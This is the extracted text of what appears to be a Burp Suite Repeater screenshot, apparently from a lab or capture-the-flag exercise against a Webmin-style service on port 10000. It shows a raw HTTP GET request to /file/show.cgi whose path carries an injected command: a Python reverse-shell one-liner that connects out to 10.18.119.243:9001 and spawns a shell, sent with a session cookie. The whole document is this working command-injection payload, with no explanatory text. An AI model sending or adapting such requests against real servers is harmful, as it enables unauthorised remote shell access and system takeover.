 Send Cancel < ▾ > ▾
Request
Response
Pretty Raw Hex \n
1 GET /file/show.cgi/bin/echo|python3 -c
'import os,pty,socket;s=socket.socket();s.connect(("10.18.119.243",9001));[os.dup2(s.fileno(
),f)for f in(0,1,2)];pty.spawn("sh")'| HTTP/1.1
2 Host: localhost:10000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: testing=1; sid=02a6c3d959e3d049a33bc6e6b37579d7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16